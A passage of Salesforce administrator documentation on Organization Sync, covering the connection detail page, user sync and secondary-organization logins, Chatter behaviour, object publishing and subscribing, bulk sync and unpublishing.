

### EDITIONS

Available in: Salesforce Classic

### **Unsupported Metadata**

The following actions on supported metadata aren't synced.

- **•** Adding and updating metadata in the secondary organization
- **•** Deleting metadata in either organization

For example, if a user in the primary organization creates or updates a permission set, that change is applied to the secondary organization within 24 hours. However, if the permission set is updated in the secondary organization, the update isn't sent back to the primary organization, and the update in the secondary organization will be overwritten in the next sync.

Warning: Renaming supported metadata—for example, renaming a custom field—may break references to that metadata within each organization. To avoid errors, if you need to rename metadata, clone the metadata in question and give the clone your preferred name. Top-level metadata such as roles, profiles, and permission sets can be renamed in the normal way, and the name change is synced as expected.

### <span id="page-5310-0"></span>Explore the Connection Detail Page: Walkthrough

Take a tour of the Connection Detail page, which is the hub of your Organization Sync connection. Learn how to keep an eye on your connection and update your settings.

### **Greetings, Organization Sync admin!**

This is a tour of the Connection Detail page, which is the hub of your Organization Sync connection. There, you can keep an eye on your connection and update your settings.



### [Walk through it: Explore the Connection Detail Page](https://login.salesforce.com/services/walkthrough?path=%2F0BM&wt=org-sync-connection-detail-pg)

- **1.** This walkthrough is for admins who have already set up a replication connection. If that's not you, see [Configure the Organization Sync Environment](https://help.salesforce.com/HTViewHelpDoc?id=SA_connect_to_sec_org.htm&language=en_US) for instructions.
- **2.** Click the name of your Organization Sync connection.

(Hint: It's the connection whose Connection Type is Replication.) This takes you to the Connection Detail page, your one-stop shop for your connection.

**3.** The Connection Detail section shows general connection settings.

View the connection status and type, this organization's replication role—primary or secondary—and the contact for each organization.

- **4.** The Published Objects section shows objects that are published to the linked organization. When you publish an object, all updates made in this organization to records of that object type are synced with the linked organization.
- **5.** The Subscribed Objects section shows objects that you've subscribed to from the linked organization. This section is only visible if you've subscribed to objects. When you subscribe to an object, all updates made in the linked organization to records of that object type are synced with this organization.
- **6.** The Connection History section shows changes to the connection settings. These include connection status updates, email notifications, and publishing and subscribing actions.
- **7.** The Record Queue shows record updates that are being sent to the linked organization.

When a user updates a shared record, the update appears in the queue until the linked organization receives it. The queue only lists outgoing updates, so it's different in each organization.

EDITIONS

Available in:**Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create a replication connection:

**•** "Manage Connections"

To complete the walkthrough:

**•** Existing Salesforce to Salesforce replication connection

AND

Connections tab added to your list of tabs

**8.** The Organization Sync Log lists syncing failures.

If an update can't be sent to the linked organization, it's added to this log so you can investigate further. The full log is available in the Org Sync Log tab.

### **Way to go!**

<span id="page-5311-0"></span>You've finished your tour of the Connection Detail page. To learn more, check out [Organization Sync](https://help.salesforce.com/HTViewHelpDoc?id=SA_overview.htm&language=en_US).

## Define the Organization Sync User Experience

Understand the options and limitations behind user rerouting, logins, and data in Organization Sync.

### [Rerouting Users in Organization Sync](#page-5311-1)

You can define the way users are rerouted to the secondary organization in Organization Sync, and also set up automatic user notifications to let them know when a maintenance period has started.

### [Managing User Data in Organization Sync](#page-5312-0)

In Organization Sync, user records in the primary organization are mapped to identical user records in the secondary organization. It's important to understand how user-related updates flow between the organizations in case you need to update your configuration.

### [Managing Secondary Organization Logins](#page-5313-0)

Organization Sync users are given separate login credentials to access the secondary organization. User logins for the secondary organization can be set up and managed just as they are in the primary organization.

### [How Chatter Works in Organization Sync](#page-5314-1)

<span id="page-5311-1"></span>While Chatter functions as expected in the secondary organization, some Chatter features aren't synced between the primary and secondary organization.

### Rerouting Users in Organization Sync

You can define the way users are rerouted to the secondary organization in Organization Sync, and also set up automatic user notifications to let them know when a maintenance period has started.

### **Notifying Users About Organization Sync**

Since Organization Sync will affect the user experience during maintenance, it's a good idea to notify them about it ahead of time. Let your users know what to expect during a maintenance period, and remind them that they must use different login credentials for the secondary organization. Consider setting up a forum (like a Chatter group) where they can ask questions.

### **Rerouting Users to the Secondary Organization**

When a maintenance window starts, your users will need to be rerouted to the secondary organization URL. Depending on your preference, you can:

- **•** Set up an automatic mass email that tells users to switch to the secondary organization and provides the secondary organization URL.
- **•** Create a URL that reroutes users to the secondary organization during maintenance.
- **•** Set up a Single Sign On solution that reroutes users to the secondary organization during maintenance.

The Salesforce Trust website lists upcoming maintenance windows. You can reroute users to the secondary organization at any time and for any length of time.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

### **Creating Visual Cues**

Your users may notice that the secondary organization only contains objects that are supported in Organization Sync. Optionally, you can also create visual cues to let users know that they're working in the secondary organization. For example, add a message to the home page or sidebar.

### <span id="page-5312-0"></span>Managing User Data in Organization Sync

In Organization Sync, user records in the primary organization are mapped to identical user records in the secondary organization. It's important to understand how user-related updates flow between the organizations in case you need to update your configuration.

### **How do I add users to the secondary organization?**

If you select the **Sync Users** checkbox when sending your Organization Sync connection invitation (recommended), all users with standard Salesforce user licenses are automatically copied to the secondary organization as soon as the connection invitation is accepted. Selecting this option also ensures that user-related updates are synced between your organizations.

If you prefer to add user records to the secondary organization manually, leave the **Sync Users** checkbox deselected when you send the connection invitation. Then, add the user records to the secondary organization using your preferred approach.

## Important:

- **•** If you decide to add user records to the secondary organization manually, do so before copying your data to the secondary organization via a bulk sync. If a record in the secondary organization references a user that doesn't yet exist in that organization, the field listing the user automatically updates to list the connection owner, and that field value then overwrites the correct value in the primary organization.
- **•** If you've opted to sync users but need to manually trigger the replication of all users, navigate to your Organization Sync connection's detail page in the primary organization. In the Connection Detail section, click **Edit**, deselect the **Sync Users** checkbox, and click **Save**. Then, click **Edit** again, re-select the **Sync Users** checkbox, and click **Save**.

### **How do users log in to the secondary organization?**

Users log in to the secondary organization with a modified version of their primary organization username and a custom password.

### **How do I know that all users have been added to the secondary organization?**

Check the Connection Status field on your Organization Sync connection's detail page in the primary organization. As soon as you accept the connection invitation, the connection status reads Metadata Sync in Progress if you opted to sync metadata, which signifies that supported metadata is being copied to the secondary organization. The connection status then changes to User Sync in Progress while users are copied to the secondary organization. When the connection status changes to Active, all user records are available in the secondary organization. User replication failures are listed in the Organization Sync Log.

### **How long does it take for the user sync to complete?**

The length of time required depends on the amount of user data in your primary organization.

### **Which types of users are synced?**

All users with standard Salesforce user licenses are synced. For details about which users fall into this category, see [Standard User](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US) [Licenses.](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US)

### **Are user-related updates synced?**

Yes. These updates are synced in real time in both directions between the organizations:

- **•** Adding, updating, or deactivating a user
- **•** Assigning or reassigning a role, user profile, or permission set to a user (as long as the role, user profile, or permission set exists in both organizations)

## EDITIONS

Available in: Salesforce Classic

If you opt to sync metadata, other user-related metadata changes such as creating and updating user profiles are also synced for you.

Note: If you want user updates to only sync in one direction—from the primary to the secondary organization—log in to the secondary organization and deselect the **Sync Users** checkbox on your Organization Sync connection's detail page. This prevents user updates from being sent from the secondary to the primary organization.

### **What if I choose to sync users but not metadata?**

To minimize syncing issues, we recommend selecting both the **Sync Users** and the **Sync Metadata** options when you send the connection invitation. However, if you choose to sync users but not metadata, don't accept the connection invitation until you've updated the metadata in the secondary organization to match the primary organization's metadata. If user-related metadata such as user profiles are missing from the secondary organization, the bulk user sync will fail and will need to be repeated. User syncing failures are listed in the Organization Sync Log.

### <span id="page-5313-0"></span>Managing Secondary Organization Logins

Organization Sync users are given separate login credentials to access the secondary organization. User logins for the secondary organization can be set up and managed just as they are in the primary organization.

Users log in to the secondary organization with a modified version of their primary organization username and a custom password. Secondary organization usernames end with **.dr**, which ensures that user records map correctly between the two organizations. For example, if a user's username in the primary organization is tmiller@mycompany.com, their username in the secondary organization is tmiller@mycompany.com.dr.

The **.dr** suffix is automatically added to usernames when a user record is copied to the secondary organization. However, if a new user is created within the secondary organization, the person

creating the user must add **.dr** to the username. If **.dr** is not added, the user record won't be copied to the primary organization. The Organization Sync Log in the secondary organization lists username errors.

Note: If a user is locked out of the primary organization after exceeding the maximum number of password attempts, the user can still log in to the secondary organization.

### Setting Up User Logins

After the user sync is complete, the Salesforce administrator must log in to the secondary organization and reset all user passwords. This sends an email to all users with a temporary password. Let your users know that this email provides their secondary organization password, which is used with their secondary organization username (their regular Salesforce username with **.dr** appended).

Users can log in to either organization from the Salesforce login page using their corresponding login credentials. Manage user logins for the secondary organization just as you would for the primary organization.

Temporary passwords for new users expire in six months, and users must change their password the first time they log in. The login link in the email can only be used once. A user who follows the link without setting a password must have an administrator reset their password before they can log in.

### EDITIONS

Available in: Salesforce Classic

### <span id="page-5314-1"></span>How Chatter Works in Organization Sync

While Chatter functions as expected in the secondary organization, some Chatter features aren't synced between the primary and secondary organization.

If you've enabled a two-way sync, here's what to expect from Chatter in Organization Sync:

### **Posts**

Text, link, and file posts and comments are synced between the organizations, so a post made in one organization is also visible in the other. File posts up to 2 GB are supported.

Note: The organizations must be configured to support synced feeds.

#### **Likes**

Users can like posts and comments in the secondary organization just as they would in the primary. However, likes given in one organization aren't visible in the other. Users still receive email notifications about activity on posts or comments that they liked, regardless of whether they liked the post in the primary or the secondary organization. For example, suppose Rita is working in the secondary organization and likes a post. When she returns to working in the primary organization, her like isn't visible on that post. However, if someone in either organization comments on the post she liked, she'll still receive an email notification.

### **Shares**

Users can click **Share** on posts in the secondary organization just as they would in the primary.

#### **Groups**

Users can create and edit Chatter groups in the secondary organization just as they would in the primary, but groups aren't synced between the two organizations. This means a group that exists in the primary organization isn't visible in the secondary organization, and vice versa.

#### **Mentions**

Users can mention other users and groups in the secondary organization just as they would in the primary. However, mentions made in one organization aren't clickable in the other. For example, suppose a user makes the following comment in the primary organization: "@Ella Roberts, you may be interested in this." In the secondary organization, the comment is visible, but "@Ella Roberts" won't link to Ella's profile.

#### <span id="page-5314-0"></span>**Topics**

Users can add topics to posts in the secondary organization just as they would in the primary, but topics aren't synced between the two organizations. This means a post with topics added to it in the primary organization won't list any topics in the secondary organization.

## Publish and Subscribe to Objects in Organization Sync

Once the primary and secondary organizations are connected via the Organization Sync connection, it's time to perform a publish and subscribe process that allows record inserts, updates, and deletes to flow between the organizations.

In the publish and subscribe process, objects and their fields are published to the primary organization and subscribed to in the secondary organization. Then, to ensure that record updates flow both directions, the same process is repeated from the secondary to the primary organization.

Publishing an object doesn't copy any records to the secondary organization; it simply creates a path where you can then perform a bulk sync to copy records of that object type from the primary to the secondary organization. For example, once you publish the Account object, you can perform a bulk sync to copy all accounts to the secondary organization. After the initial bulk sync, all record inserts, updates, and deletes of that object type are automatically synced across both organizations.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

Tip: The Connection Detail page is the hub of your Organization Sync connection. After you establish your connection, take a

moment to get comfortable with this page via an interactive walkthrough. **Walk Through It**[: Explore the Connection](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) [Detail Page.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Before you begin, make sure to add the Connections tab to your Salesforce environment.

#### [Which Objects Can Be Published?](#page-5315-0)

Only certain objects can be published in Organization Sync. Think carefully about which objects you want to publish. Focus on publishing business-critical objects.

#### [Understanding Lookup Relationships](#page-5316-0)

Before you begin the publish-and-subscribe process, make sure that you understand the role that lookups play in Organization Sync. Organization Sync automatically preserves most relationships for standard lookup relationships. However, you must publish objects and their fields in a way that reflects the hierarchy of your data model.

#### [Publish Objects to the Secondary Organization](#page-5317-0)

Once you've set up the Organization Sync connection, you can publish objects of your choice to the secondary organization.

#### [Edit Published Fields](#page-5318-0)

When you publish an object in Organization Sync, you can also control which fields you publish on that object. All supported fields are published by default when you publish their parent object, but you can unpublish fields if you wish. If a field isn't published, it won't appear in the linked organization.

#### [Subscribe to Objects in the Secondary Organization](#page-5319-0)

Once you publish an object in Organization Sync, you must subscribe to it in the secondary organization. When you subscribe to an object, you map the object to itself to ensure that records of that object type appear in the secondary organization.

#### [Edit Subscribed Fields](#page-5319-1)

When you subscribe to an object in Organization Sync, its fields are automatically subscribed to by default. Fields are auto-mapped to themselves to ensure that your data is synced.

#### [Complete the Publishing Process](#page-5320-1)

<span id="page-5315-0"></span>Publishing objects in the primary organization and subscribing to them in the secondary organization allows record updates for those object types to be sent from the primary to the secondary organization. If you want updates to be sent both directions, you must publish and subscribe to the same objects in the opposite direction—from the secondary to the primary organization.

### Which Objects Can Be Published?

Only certain objects can be published in Organization Sync. Think carefully about which objects you want to publish. Focus on publishing business-critical objects.

When deciding which objects to publish, consider the relationships between objects. If one object is a child of another (for example, Contact is a child of Account), publish both objects to ensure that Contact's lookup to Account functions in the secondary organization.

You can publish the following objects in Organization Sync.

EDITIONS

Available in: Salesforce Classic

### **Any custom object that has been deployed**

**Account**

#### **Attachment (Private and Public)**

### **Case**

### **Case Comment (Private and Public)**

#### **Case Team Member**

This includes predefined case team members, but only applies to case team members that are users. Case team members that are contacts aren't supported.

### **Contact**

If person accounts are enabled in your organization, publish Contact and Account together for best results.

### **Email Message**

Email drafts and inline images aren't supported.

### **Feed Comment**

### **Feed Item**

If you select the option to Sync Feeds and Audit Fields when you establish the Organization Sync connection, the Feed Item and Feed Comment objects must still be published for feeds to be synced between the two organizations. Only text, link, and file posts under 50 MB are supported.

#### **Lead**

### **Opportunity**

For best results, update opportunity stages from the opportunity's record detail page. Global find and replace actions for opportunity stages aren't supported in Organization Sync, and won't be synced between the primary and secondary organization.

### <span id="page-5316-0"></span>**Product**

**Task**

### Understanding Lookup Relationships

Before you begin the publish-and-subscribe process, make sure that you understand the role that lookups play in Organization Sync. Organization Sync automatically preserves most relationships for standard lookup relationships. However, you must publish objects and their fields in a way that reflects the hierarchy of your data model.

Salesforce preserves hierarchical lookup relationships for one levels of lookups. For example, the lookups between the child object Contact and the parent object Account would be preserved.

When a parent entity is deleted in Salesforce, its child entities (such as attachments) are deleted as well. This remains true for Organization Sync. For example, if a case with several attachments is synced, soft deleting the case in either organization causes the case and its attachments to be soft deleted in both organizations. Similarly, undeleting the case in either organization restores the case and its attachments in both organizations.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

To make sure that the lookup relationships of entities being published in the Organization Sync connection stay intact, follow these guidelines:

- **•** Both entities must be selected for publishing and subscribing.
- Publish the parent entity to the secondary organization before or at the same time as the child entity. If the child entity in a lookup relationship is published first, the lookup field is blank; if that lookup field is required, the record replication will fail. For best results, publish all objects together to keep lookups intact.

**•** There must be no circular dependencies in the data model.

### <span id="page-5317-0"></span>Publish Objects to the Secondary Organization

Once you've set up the Organization Sync connection, you can publish objects of your choice to the secondary organization.

When you publish and subscribe to an object, you create a link between the primary and secondary organization that allows record inserts, updates, and deletes for that object to be synced across both organizations.

To publish objects from the primary to the secondary organization:

- **1.** Log in to the primary organization.
- **2.** Navigate to the Connections tab.
- **3.** In the Connection Name column, click the name of the Organization Sync connection.
- **4.** In the Published Objects section, click **Publish/Unpublish**.
- **5.** Select all of the objects that you want to publish to the secondary organization.

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit published objects:

**•** "Manage Connections"



**6.** Click **Save**. The objects you published appear in the Published Objects section.

### <span id="page-5318-0"></span>Edit Published Fields

When you publish an object in Organization Sync, you can also control which fields you publish on that object. All supported fields are published by default when you publish their parent object, but you can unpublish fields if you wish. If a field isn't published, it won't appear in the linked organization.

To edit an object's published fields:

- **1.** Navigate to the Connections tab.
- **2.** In the Connection Name column, click the name of the Organization Sync connection.
- **3.** In the Published Objects section, click **Edit** next to an object's name.



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit published fields:

**•** "Manage Connections"



The list of fields related to that object appears. All supported fields are selected by default.

### Note:

- Audit fields don't appear in the list of publishable fields because they're automatically synced.
- **•** Rich text area (RTA) fields can't be published.
- **•** Formula fields and roll-up summary fields can't be published because their values are determined by other fields' values. As a workaround, make sure that the input fields for a formula or summary roll-up field are published. Then, create an identical formula or roll-up summary field in the secondary organization that refers to those input fields to calculate its value.
- **•** Lookup fields to unpublished objects aren't automatically published because publishing such fields can cause syncing errors. For example, if a field on the Contact object includes a lookup to accounts and the Account object hasn't yet been published, that field can only be published manually.
- **4.** Deselect any fields you do not want to publish. Before publishing a field, consider which lookup relationships will be affected.

### **5.** Click **Save**.

**6.** If a two-way sync is implemented and you are unpublishing the field after it was already published and subscribed to, repeat the previous steps in the linked organization.

Warning: When you perform any of the following actions to a field in one organization, the field is automatically unsubscribed in the linked organization:

- **•** Delete the field
- **•** Change the field type
- **•** Change the size or precision of a long text area, text, percent, number, or currency field

The field stays published, but you must re-subscribe to it in the linked organization.

 $\triangledown$  Note: When you need to add a field to an object that is already published in Organization Sync, publish and subscribe to the field to ensure that updates to it are synced. Don't update the field value in existing records until you publish and subscribe to the field.

## <span id="page-5319-0"></span>Subscribe to Objects in the Secondary Organization

Once you publish an object in Organization Sync, you must subscribe to it in the secondary organization. When you subscribe to an object, you map the object to itself to ensure that records of that object type appear in the secondary organization.

To subscribe to objects in the secondary organization:

- **1.** Log in to the secondary organization.
- **2.** Navigate to the Connections tab.
- **3.** In the Connection Name column, click the name of the Organization Sync connection.
- **4.** In the Subscribed Objects section, click **Subscribe/Unsubscribe**.
- **5.** Select **Auto-Map Objects** to map each object to itself. For example, Account would map to Account.
- **6.** Click **Save**. The objects you subscribed to now appear in the Subscribed Objects section.

<span id="page-5319-1"></span>When you subscribe to an object in Organization Sync, all of its fields are automatically mapped and subscribed to. If you don't want a particular field to be synced, unpublish it.

### Edit Subscribed Fields

When you subscribe to an object in Organization Sync, its fields are automatically subscribed to by default. Fields are auto-mapped to themselves to ensure that your data is synced.

To view the subscribed fields on an object:

- **1.** Log in to the subscribing organization.
- **2.** Navigate to the Connections tab.
- **3.** Click the name of the Organization Sync connection.
- **4.** In the Subscribed Objects section, click **Edit** next to the object's name. A field is subscribed to if the Your Fields column contains a mapping value other than --None--. Fields should be mapped to themselves (for example, the Account Description field maps to Account Description).

### Note:

- **•** If the Your Fields column reads **None Available** for a field, this means the field is a lookup to an object that hasn't yet been subscribed to. After the object in question is subscribed to, fields that look up to it are automatically subscribed to as well.
- **•** If you don't want a particular field to be synced, just unpublish it; there's no need to unsubscribe to it.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit subscribed objects:

**•** "Manage Connections"

### **EDITIONS**

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit subscribed fields:

**•** "Manage Connections"

### <span id="page-5320-1"></span>Complete the Publishing Process

Publishing objects in the primary organization and subscribing to them in the secondary organization allows record updates for those object types to be sent from the primary to the secondary organization. If you want updates to be sent both directions, you must publish and subscribe to the same objects in the opposite direction—from the secondary to the primary organization.

Important: If you are implementing a one-way sync, skip this process.

- **1.** In the secondary organization, publish all objects to the primary organization.
- **2.** In the primary organization:
	- **a.** Subscribe to and map all published objects.
	- **b.** If needed, edit the objects' subscribed fields.

Once you have published and subscribed to objects in both directions—from the primary to the secondary organization, and from the secondary to the primary—you can perform a bulk sync to copy records to the secondary organization. After the initial bulk sync, all record inserts, updates, and deletes are automatically synced across both organizations.

## <span id="page-5320-0"></span>Perform a Bulk Sync

A bulk sync triggers the copying of any new record whose object type is published and subscribed, making the record available in both organizations. A bulk sync copies records in one direction, so performing a bulk sync in the primary organization copies new records to the secondary organization.

To perform a bulk sync:

- **1.** Click **Bulk Sync** on your Organization Sync connection's detail page. The bulk sync page appears with a list of all published objects.
- **2.** Specify a number of entities to sync, or choose a cutoff date within the past year to control which records are synced.
	- Important: The cutoff date defaults to one year before the current date. For the initial bulk sync, consider syncing your records in groups based on date to minimize the amount of data being processed at once.

For example, you might first perform a bulk sync with a cutoff date of three months ago, and then perform a second bulk sync with a start date of six months ago. Grouping records doesn't take extra time because the system doesn't re-sync records that have already been synced.

#### **3.** Click **Start Sync**.

#### [Bulk Sync Guidelines](#page-5321-0)

A bulk sync triggers the copying of any record whose object type is published and subscribed, making the record available in both organizations. Once a record is copied in a bulk sync, any future updates to it are synced.

#### [Manually Forward Records](#page-5322-0)

Though you'll primarily use the bulk sync function to copy records to the secondary organization in Organization Sync, it's worth noting that you can also forward individual records from the record detail page in Salesforce.

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To publish and subscribe to objects:

**•** "Manage Connections"

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To perform a bulk sync:

**•** "Manage Connections"

### [Unpublish Objects and Fields](#page-5322-1)

To stop an object or field from being synced, you can unpublish it from your organizations in Organization Sync. Be aware of any lookup relationships that are associated with the objects or fields that you unpublish.

## <span id="page-5321-0"></span>Bulk Sync Guidelines

A bulk sync triggers the copying of any record whose object type is published and subscribed, making the record available in both organizations. Once a record is copied in a bulk sync, any future updates to it are synced.

### **When should I perform a bulk sync?**

When you complete the publish-and-subscribe process as part of the Organization Sync setup, the secondary organization doesn't yet contain any records. Perform an initial bulk sync to quickly populate the secondary organization with records so users can access their data during downtime. In addition, perform a bulk sync whenever you publish and subscribe to new objects.

### **How do I select a cutoff date on the Bulk Sync page?**

A bulk sync triggers the copying of any records that were created or modified after a certain date within the last year. Select this date on the Bulk Sync page. For the initial bulk sync, consider syncing your records in groups based on date to minimize the amount of data being processed at once.

For example, you might first perform a bulk sync with a cutoff date of three months ago, and then perform a second bulk sync with a start date of six months ago. Grouping records doesn't take additional time because the system doesn't recopy records that have already been synced.

### **How do I monitor the progress of a bulk sync?**

View the total number of records remaining to be synced in the Organization Sync Record Queue on your Organization Sync connection's detail page. While the sync is in progress, the **Bulk Sync** button is disabled. Logging out of Salesforce won't affect the sync, and when the sync completes, the **Bulk Sync** button is clickable again.

### **Can a bulk sync fail?**

If a record included in a bulk sync has an issue—for instance, an invalid lookup—that record and its child records are not copied, but records that are unrelated to failed records will still be copied in the bulk sync. Replication failures are logged in the Organization Sync Log, while metadata-related failures are logged in the Connection History log.

### **How long does a bulk sync take?**

The length of a bulk sync depends on the number of records being copied. A bulk sync may take hours or days.

## EDITIONS

Available in: Salesforce Classic

## <span id="page-5322-0"></span>Manually Forward Records

Though you'll primarily use the bulk sync function to copy records to the secondary organization in Organization Sync, it's worth noting that you can also forward individual records from the record detail page in Salesforce.

First, add the External Sharing related list to the page layout of each object type that is published in Organization Sync. The External Sharing related list shows you the sharing status of each record and the connections that the record has been shared with.

- **1.** To forward a record and its related records to the secondary organization:
	- **a.** Navigate to the record's detail page.
	- **b.** In the External Sharing Related List, click **Forward this [object type]**.
- **2.** To forward multiple records to the secondary organization:
	- **a.** Select the tab of the type of record you want to forward.
	- **b.** Select a list view from the View drop-down list, then click **Go!**
	- **c.** In the list view, select the records you want to forward. To select all records, select the checkbox in the column header.
	- **d.** Click **Forward to Connections**.
- **3.** Select the Organization Sync connection in the Available Connections list.
- **4.** Click the **Add** arrow to move the connection to the Selected Connections list.
- **5.** Optionally, select related records you want to forward.
	- Note: When you forward a case to the secondary organization, you won't see the option to forward its user case team members, feed items, feed comments, or predefined case team because those items are automatically forwarded with the case. Contact case team members are not supported.
- <span id="page-5322-1"></span>**6.** Click **Save**.

## Unpublish Objects and Fields

To stop an object or field from being synced, you can unpublish it from your organizations in Organization Sync. Be aware of any lookup relationships that are associated with the objects or fields that you unpublish.

When you unpublish an **object** in Organization Sync, any synced records of that object type are disconnected between the two organizations. For example, if you unpublish the Account object and then edit a synced account record in the primary organization, that edit will not carry over to the secondary organization because accounts are no longer synced.

When you unpublish an object's **field** in Organization Sync, synced records of that object type will no longer sync that field. For example, if you unpublish the Amount field from the Opportunity object, synced opportunity records will stay synced, but any edits made to the Amount field of an opportunity record will not carry over to the other organization. If an opportunity record is created after the Amount field is unpublished, it will still be automatically forwarded to the secondary organization, but it won't display the Amount field in the secondary organization.

**1.** To unpublish an object:

**a.** Log in to the primary organization.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To see the external sharing status of a record:

**•** "Read" on the record

To manage the Organization Sync connection:

**•** "Manage Connections"

### EDITIONS

Available in: Salesforce **Classic** 

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit published objects:

**•** "Manage Connections"

- **b.** Navigate to the Connections tab.
- **c.** In the Connection Name column, click on the Organization Sync connection.
- **d.** In the Published Objects section, click **Publish/Unpublish**.
- **e.** Deselect the object you want to unpublish.
- **f.** Click **Save**.
- **g.** If a two-way sync is implemented, complete the previous steps in the secondary organization.

### **2.** To unpublish a field:

- **a.** Log in to the primary organization.
- **b.** Navigate to the Connections tab.
- **c.** In the Connection Name column, click on the Organization Sync connection.
- **d.** In the Published Objects section, click **Edit** next to the name of the object whose field you want to unpublish.
- **e.** Deselect the field you want to unpublish.
- **f.** Click **Save**.
- <span id="page-5323-0"></span>**g.** If a two-way sync is implemented, complete the previous steps in the secondary organization.

## Managing Organization Sync

Stay informed about the health of your Organization Sync environment.

### [Monitor the Organization Sync Environment](#page-5324-0)

The connection detail page includes important information that can keep you up-to-date on the status of your Organization Sync connection.

### [Actions in the Organization Sync Record Queue](#page-5324-1)

